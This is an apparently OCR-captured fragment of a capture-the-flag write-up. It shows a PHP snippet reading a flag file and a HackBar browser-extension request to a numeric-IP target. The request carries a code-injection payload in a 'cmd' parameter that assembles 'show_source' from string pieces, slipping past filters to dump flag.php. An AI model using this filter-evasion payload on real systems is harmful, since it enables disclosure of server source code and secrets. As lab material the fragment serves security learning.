 <?
$filename = "/tmp/flag.nisp";
$content = trim(file_get_contents($filename));
?>
查看器 控制台 内存 调试器 网络 样式编辑器 性能 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://47.105.113.86:40002/?cmd=$a='show';$b='_source';$c=$a.$b;$c("flag.php");
Split URL
Execute
Post data Referer User Agent Cookies Clear All